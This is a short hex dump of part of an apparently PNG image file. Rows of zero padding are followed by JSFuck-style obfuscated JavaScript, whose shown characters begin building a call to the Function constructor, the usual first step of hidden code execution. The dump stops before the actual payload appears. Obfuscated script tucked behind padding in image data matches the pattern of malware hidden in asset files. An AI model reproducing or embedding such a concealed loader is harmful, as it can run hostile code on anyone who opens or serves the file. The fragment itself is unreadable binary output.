 00000950 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000960 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000970 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000980 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000990 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A00 5B 5D 5B 28 21 5B 5D 2B 5B 5D 29 5B 2B 5B 5D 5D [][(![]+[])[+[]]
00000A10 2B 28 5B 21 5B 5D 5D 2B 5B 5D 5B 5B 5D 5D 29 5B +([![]]+[][[]])[
00000A20 2B 21 2B 5B 5D 2B 5B 2B 5B 5D 5D 5D 2B 28 21 5B +!+[]+[+[]]]+(![
00000A30 5D 2B 5B 5D 29 5B 21 2B 5B 5D 2B 21 2B 5B 5D 5D ]+[])[!+[]+!+[]]
00000A40 2B 28 21 21 5B 5D 2B 5B 5D 29 5B 2B 5B 5D 5D 2B +(!![]+[])[+[]]+
00000A50 28 21 21 5B 5D 2B 5B 5D 29 5B 21 2B 5B 5D 2B 21 (!![]+[])[!+[]+!
00000A60 2B 5B 5D 2B 21 2B 5B 5D 5D 2B 28 21 21 5B 5D 2B +[]+!+[]]+(!![]+
00000A70 5B 5D 29 5B 2B 21 2B 5B 5D 5D 5D 5B 28 5B 5D 5B [])[+!+[]]][([][